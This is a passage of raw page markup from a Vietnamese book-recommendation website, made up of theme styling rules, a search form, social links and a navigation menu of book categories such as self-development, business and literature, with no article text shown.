.split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #1c1c1c1; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #ffffff; } .jeg_topbar, .jeg_topbar.dark { border-color : #ffffff; color : #555555; border-top-width : 0px; border-top-color : #ffffff; } .jeg_topbar a, .jeg_topbar.dark a { color : #1c1c1c; } .jeg_midbar { height : 90px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #033054; border-bottom-width : 6px; border-bottom-color : #37a0ce; color : #ffffff; } .jeg_midbar a, .jeg_midbar.dark a { color : #1c1c1c; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 40px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #ffffff; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : #ffffff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : #ffffff; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : #1c1c1c; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : #000000; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : #ffffff; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #0f2e5e; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : 60px; line-height : 60px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #033054; color : #ffffff; border-top-width : 0px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : #ffffff; } .jeg_header .socials_widget > a > i.fa:before { color : #555555; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 59%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { border-color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : #1e73be; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : #1e73be; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : #033054; color : #788fa1; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #ffffff; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : #8fa5b6; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : #ffffff; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : #f86320; color : #ffffff; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : #95b1c7; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : #ffffff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Karla", Helvetica,Arial,sans-serif;font-size: 16px; line-height: 1.6em; color : #555555;  } .jeg_header, .jeg_mobile_wrapper { font-family: "Source Serif Pro", Helvetica,Arial,sans-serif;font-size: 14px; line-height: 1.6em; color : #ffffff;  } .jeg_main_menu > li > a { font-family: "Arbutus Slab", Helvetica,Arial,sans-serif;font-size: 14px; line-height: 1.6em; color : #ffffff;  } .jeg_post_title, .entry-header .jeg_post_title { font-family: "Arbutus Slab", Helvetica,Arial,sans-serif;font-size: 48px; line-height: 1.2em; color : #1c1c1c;  } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: "Arbutus Slab", Helvetica,Arial,sans-serif;font-size: 22px; line-height: 1.6em; color : #1c1c1c;  } .jeg_post_excerpt p, .content-inner p { font-family: "Source Serif Pro", Helvetica,Arial,sans-serif;font-size: 18px; line-height: 1.6em; color : #555555;  } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="archive tag tag-tieu-thuyet-ngon-tinh-hay-nhat tag-121 wp-embed-responsive jeg_toggle_dark jnews jsc_normal wpb-js-composer js-comp-ver-7.2 vc_responsive elementor-default elementor-kit-2684">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1136" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://tusachtinhhoa.vn/ve-chung-toi">Về Chúng Tôi</a></li>
<li id="menu-item-1135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://tusachtinhhoa.vn/chinh-sach-dieu-khoan">Chính Sách – Điều Khoản</a></li>
<li id="menu-item-1134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://tusachtinhhoa.vn/lien-he">Liên Hệ</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://tusachtinhhoa.vn/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://www.facebook.com/profile.php?id=100088802997883" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/TuSachTinhHoa" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/tusachtinhhoa/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/in/t%E1%BB%A7-s%C3%A1ch-tinh-hoa-39a746260/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.pinterest.com/tusachtinhhoa/" target='_blank' class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://tusachtinhhoa.vn/" style="padding: 0 0 0 0;">
	    	    <img class='jeg_logo_img' src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png"  alt="Tusachtinhhoa Vn"data-light-src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png" data-light-srcset="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png 1x,  2x" data-dark-src="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png" data-dark-srcset="http://tusachtinhhoa.vn/wp-content/uploads/2023/01/tusachtinhhoa-trang-logo201x60.png 1x,  2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_5" data-animation="animate"><li id="menu-item-1099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1099 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than">Phát triển bản thân</a>
<ul class="sub-menu">
	<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1101 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/ky-nang-song">Sách Kỹ Năng</a>
	<ul class="sub-menu">
		<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/ky-nang-song/hat-giong-tam-hon">Hạt giống tâm hồn</a></li>
		<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luat-tri-nao">Luật trí não</a></li>
		<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/ky-nang-song/luyen-noi-tam">Luyện nội tâm</a></li>
		<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/ky-nang-song/day-con">Dạy con</a></li>
	</ul>
</li>
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/thai-do-song">Thái độ sống</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nghe-thuat-song">Nghệ thuật sống</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tu-duy">Tư duy</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/truyen-cam-hung">Truyền cảm hứng</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/nguyen-tac-cua-cam-xuc">Nguyên tắc của cảm xúc</a></li>
	<li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1122 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/phat-trien-ban-than/tam-linh">Tâm linh</a></li>
</ul>
</li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1100 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh">Kinh doanh</a>
<ul class="sub-menu">
	<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1114 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/bi-quyet-thanh-cong">Bí quyết thành công</a></li>
	<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/khoi-nghiep">Khởi Nghiệp</a></li>
	<li id="menu-item-1115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1115 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/chien-luoc-kinh-doanh">Chiến Lược Kinh Doanh</a></li>
	<li id="menu-item-1117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1117 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/marketing-ban-hang">Marketing &amp; Bán Hàng</a></li>
	<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/quan-ly-nhan-su">Quản Lý Nhân Sự</a></li>
	<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/kinh-doanh/quan-ly-tai-chinh">Quản Lý Tài Chính</a></li>
</ul>
</li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/top-list-sach-hay">TOP LIST</a></li>
<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1127 bgnav" data-item-row="default" ><a href="https://tusachtinhhoa.vn/category/van-hoc">VĂN HỌC</a>
